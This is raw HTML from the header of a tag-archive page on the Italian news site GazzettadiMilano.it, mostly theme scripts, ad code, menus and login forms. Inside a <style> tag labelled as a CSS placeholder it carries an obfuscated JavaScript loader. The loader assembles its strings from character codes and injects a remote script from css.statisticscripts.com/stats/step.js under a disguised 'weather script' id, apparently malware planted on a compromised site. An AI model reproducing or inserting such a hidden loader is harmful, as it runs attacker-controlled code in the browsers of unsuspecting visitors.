			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="75bb95bb63";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/raffaele-la-capria/",
                    "name": "Raffaele la capria"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-raffaele-la-capria tag-25066 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                venerdì, Gennaio 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
